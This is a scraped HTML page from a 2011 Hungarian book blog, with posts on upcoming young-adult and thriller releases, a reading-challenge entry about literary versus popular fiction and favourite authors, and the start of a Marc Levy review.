<meta content='http://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-31T16:43:00+02:00'>július 31, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=1445110897178142674&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1445110897178142674&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 29., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>
<img alt="Könyves hírek" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Könyves hírek">
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&title=Könyves hírek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/konyves-hirek.html&media=&description=Mivel tudom, hogy nem mindenki van fent a Facebook-on, viszont a könyvkiadók előszeretettel osztják meg ott az új híreiket megjelenésiket, í...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>
Könyves hírek
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-29T20:23:00+02:00'>július 29, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4898352274273335697'>Mivel tudom, hogy nem mindenki van fent a Facebook-on, viszont a könyvkiadók előszeretettel osztják meg ott az új híreiket megjelenésiket, így gondoltam összeszedem az elmúlt pár nap fontosabb híreit.<span style="font-size:85%;"> (Valószínűleg ez rendszeres "rovat" lesz majd.)</span><br /><ul><li><span style="font-style: italic;">A völgy</span> 2. évadának első kötete novemberben jelenik meg Németországban. <span style="font-size:85%;">(Itthon az 1. évad 2. kötete előre láthatóan ősszel fog megjelenni.)</span></li><li>Az <span style="font-style: italic;">Egmont Kiadó </span>gondozásában augusztus 15-én megjelenik <a href="http://www.egmont.hu/egmont_dark.php" style="font-weight: bold;">Elizabeth Chandler Angyali szerelem </a>c. sorozatának 4 kötete, egyszerre. Röviden a sorozat lényege, hogy Ivy szerelme meghal és a fiú pont az ő védőangyala lesz. Tristan próbálja felvenni a lánnyal a kapcsolatot, de mivel Ivy elveszítette a hitét, nem sok sikerrel jár. Aztán persze lesznek bonyodalmak.<br /></li><li>Az <span style="font-style: italic;">Egmont Kiadó</span> kezdetben gyermekkönyvek megjelentetésével foglalkozott, aztán jött az <span style="font-style: italic;">Egmont Dark</span>, a fiatal felnőtteknek szóló könyveik, majd pedig az <a href="http://www.egmont.hu/MYZT_konyvek.php" style="font-weight: bold;">Egmont Myzt</a>, vagyis a krimi és thriller "száluk". Egyelőre 3 Jean-Christophe Grangé regény kapható ezen belül.</li><li>Várható Vörös Pöttyös könyvek:<br /><span style="font-style: italic;">Summoning - Sötét erő 2.</span>- november<br /><span style="font-style: italic;">Twilight képregény 2.</span> - karácsony<br /><span style="font-style: italic;">City of Fallen Angels</span>- november<br /><span style="font-style: italic;">Clockwork Angel</span>- október<br /><span style="font-style: italic;">Crescendo</span>- szeptember<br /><span style="font-style: italic;">Forever</span>- október</li><li>Előkészületben a <span style="font-style: italic;">Vámpírakadémia</span> új része, A végső áldozat. Info <a href="http://agaveblog.hu/archives/2011/07/29/A_vegso_aldozat_-_elokeszuletben/" style="font-weight: bold;">ITT</a>.<br /></li></ul></div>
<script type='text/javascript'>createSnippet("summary4898352274273335697");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/konyves-hirek.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T20:23:00+02:00'>július 29, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4898352274273335697&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4898352274273335697&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s72-c/book-themed-baby-shower-300x375_large.jpg",'Az olvasás 7 hete- 4.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&title=Az olvasás 7 hete- 4.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s320/book-themed-baby-shower-300x375_large.jpg&description=Olyan gyorsan telnek a hetek, hogy csak kapkodom a fejemet, el is érkeztünk Az olvasás 7 heté nek 4. hetéhez. Az e heti témák ezek: &quot;Vé...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>
Az olvasás 7 hete- 4.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-29T17:45:00+02:00'>július 29, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html#comment-form' onclick=''>
1 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary578070971269372060'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s1600/book-themed-baby-shower-300x375_large.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634795335175793346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX6gHXMBAxbaq9UPB50_st0Nm1hT4LGSvjnV5ExSiV0qWoQVMgKtTRbBzJiXSlFn4Q1Ufeg2-bmW832M7U7iKYbhM4ECgPKgUtS80UYTkoLdOM2EWJ3bjJn0qXYcdqJKxYSpJLieJNLWo/s320/book-themed-baby-shower-300x375_large.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 224px; height: 281px;" /></a>Olyan gyorsan telnek a hetek, hogy csak kapkodom a fejemet, el is érkeztünk <a href="http://azajtom.blogspot.com/2011/06/olvasas-7-hete.html" style="font-weight: bold;">Az olvasás 7 heté</a>nek 4. hetéhez. Az e heti témák ezek:<br /><div style="text-align: center; font-weight: bold;">"Védőbeszéd a szépirodalom mellett<br />Védőbeszéd a szórakoztató irodalom mellett<br />Ha a kedvenc írójával/íróival készíthetne interjú, ki lenne/kik lennének a kiválasztott(ak)?<br />A Moly.hu könyves közösségi oldal népszerűsítése"<br /></div>És akkor én most egy újabb egyveleget rittyentek össze. :o)<br /><br />Védőbeszédet kéne írni a szép- ill. a szórakoztató irodalom mellett, de igazán ez nem fog menni, mert úgy érzem, egyik műfajnak sincs szüksége védőbeszédre. Vannak, akik inkább a szépirodalmat kedvelik, mások a szórakoztató irodalmat és vannak, akik mind a kettőt. Ízlések és pofonok, egyedül csak azt nem szeretem, ha bármely tábor lenézi a másikat.<br />Futottam már bele én is olyan véleménybe, hogy az illető szerint aki szórakoztató irodalmat olvas, az nyilván azért teszi, mert a komolyabb műveket nem tudná megérteni.:oS Érdekesnek tartom az elméletet.<br />Én olyan 22-23 éves koromig jóformán csak szépirodalmat olvastam, azon belül is inkább klasszikusokat. Szórakoztató irodalomra sem erőm, sem időm nem volt már. Aztán ahogy elkezdődött egy új szakasz az életemben, lehetőségem nyílt arra, hogy más műfajok felé is tudjak kacsingatni és falni kezdtem a szórakoztató irodalmat. Sokáig egyfajta korszakaim voltak, amikor hetekig, hónapokig csak romantikus regényeket olvastam, majd orvosi krimiket, történelmi regényeket és így tovább, most amolyan egyveleges időszakomat élem. Előfordulhat, hogy akik megnézik miket olvastam mostanság, mikről írtam, meg se fordulna ezek alapján a fejükben, hogy nagyon sok klasszikust, szépirodalmat olvastam már eddig és nagyon sok ilyen művet ismerek. A lényeg az, hogy úgy érzem semmit se lehet kikövetkeztetni abból, hogy ki mit olvas, milyen műfajt kedvel inkább.<br />Ma már a könyvek a pihenést jelentik nekem. Amikor esténként lefekszek az ágyba, Gyerkőcöm alszik, próbálom a mindennapi gondokat elfelejteni és csak olvasok, olvasok.<br /><br />Nincs sok kedvenc íróm, de aki elsőre eszembe jutott, az Lőrincz L. László volt. Nagyon sok, <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtbVjsFVCPq-tEj7Fx3CmtRag568obvV5OH65nTF_0xAKgUDWLFE87VWZmwhuXBP_2k3OOmYbTg5DxeZZVDMxJqi2tRSe-6gE51_Dd5Lkn5WvLEm5i-3F4tYEEuk2OpTwstpzikKxttpc/s1600/n%25C3%25A9vtelen.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634795528518680306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtbVjsFVCPq-tEj7Fx3CmtRag568obvV5OH65nTF_0xAKgUDWLFE87VWZmwhuXBP_2k3OOmYbTg5DxeZZVDMxJqi2tRSe-6gE51_Dd5Lkn5WvLEm5i-3F4tYEEuk2OpTwstpzikKxttpc/s200/n%25C3%25A9vtelen.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 150px; height: 109px;" /></a>többnyire régebbi regényét olvastam <span style="font-size:85%;">(a párom adta a kezembe az első regényt tőle, ugyanis ő is nagyon szereti az írót)</span>. De J. K. Rowling előtt is boldogan ülnék megszeppenve. :oD Ugyanakkor Jodi Picoult, Juliette Benzoni, Susan Collins regényeit is nagyon szeretem. A régebbiek közül pedig Dumas nagy-nagy kedvenc és Puskint is nagyon szeretem, legalábbis az <span style="font-style: italic;">Anyegin </span>nagy kedvencem. A hazaik közül Gárdonyi és Jókai művei fogtak meg nagyon. De még tudnék sorolgatni. :o)<br /><br />Ami a <span style="font-style: italic;">moly.hu</span>-t illeti. Egy könyves közösségről van szó, ha még valaki nem ismerné az oldalt. Nagyon sokan vagyunk már regisztrálva, könyveket lehet véleményezni, értékelni, üzenetet váltani egymással, "beszélgetni", könyveket adni-venni-cserélni-kölcsön kérni.<br />Nekem szokásommá vált, hogy mielőtt vennék egy könyvet, elolvasom az értékeléseket róla és előfordulhat, hogy befolyásolnak.<br />A következő olvasmányom kiválasztásában is az értékelések, mások ottani véleményei is sokat nyomnak a latba. Vagy felkeltik az érdeklődésemet vagy elérik azt, hogy a listámon hátrébb kerüljön. Rengeteg olyan könyv van, amire ott hívták fel a figyelmemet, ottani ajánlások miatt olvastam el és sok olyan regény is, amikbe lehet nem is botlottam volna bele, ha ott nem említik meg őket.<br />Ha valaki szeret olvasni, akkor mindenképp a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>-on a helye. :o)<br /><br />Az e heti könyv pedig, amit ajánlok figyelmetekbe, az egyik kedvencem Dumastól. :o)<blockquote><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFtnOwfX6efLgeXlGEmgM8jvB4Bh7UBsehAKB8bVQUbQmIN9jlWWdZxsG0MH9bKlRlYWowS9L_VJatbRF7MDxsTc8WBP1vfDiv2YZ14le1ofXYbZPqk2R9u1qVlwc1sgHKjxaCvh373rc/s1600/614387_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634796071043214818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFtnOwfX6efLgeXlGEmgM8jvB4Bh7UBsehAKB8bVQUbQmIN9jlWWdZxsG0MH9bKlRlYWowS9L_VJatbRF7MDxsTc8WBP1vfDiv2YZ14le1ofXYbZPqk2R9u1qVlwc1sgHKjxaCvh373rc/s200/614387_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 136px; height: 200px;" /></a>"Ez a regény valószínűleg a világirodalom egyik legolvasottabb könyve. A  szerelem, az árulás, a bosszú Dumas regénye nélkül mind másmilyen arcot  viselne. Akár a bibliai Jób története, olyan példázatértékűvé lett ennek a mára  már klasszikussá érett regénynek az üzenete is: nincs kiúttalan helyzet,  a gonoszság, bármilyen agyafúrtan tervelték is ki, legyőzhető. Az ifjú  tengerész, Edmond Dantes, akire felhőtlen boldogság várhatna gyönyörű  menyasszonya oldalán, a sors kifürkészhetetlen akaratából az emberi  irigység, gonoszság és a politikai érdek csapdájába kerül. Esküvője  napján letartóztatják, If várába kerül, örökös fogságba, a szabadulás  minden reménye nélkül...      "</blockquote></div>
<script type='text/javascript'>createSnippet("summary578070971269372060");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-29T17:45:00+02:00'>július 29, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html#comment-form' onclick=''>
1 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=578070971269372060&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=578070971269372060&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s' rel='tag'>játék-esemény-kihívás</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 27., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s72-c/822468_4.jpg",'Marc Levy: Ki nem mondott szavaink'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&title=Marc Levy: Ki nem mondott szavaink' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf-ddQwG4RMd531EnCyGYG-cELtVUfukx3r-_usvW917X1UndwG0CsgXetgFTzLqjJt_4-FMRKWavPqluC7QzZ_LLF42JpWFHSYa4yrDVN_OnxZwLj3G_FHNXg9MpBTaBUG3LlhfhEOc/s320/822468_4.jpg&description=J ulia Walsh amióta az eszét tudja, sosem volt felhőtlen viszonyban az  apjával. Alig találkoztak, alig beszéltek, akkor sem értettek egyet ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
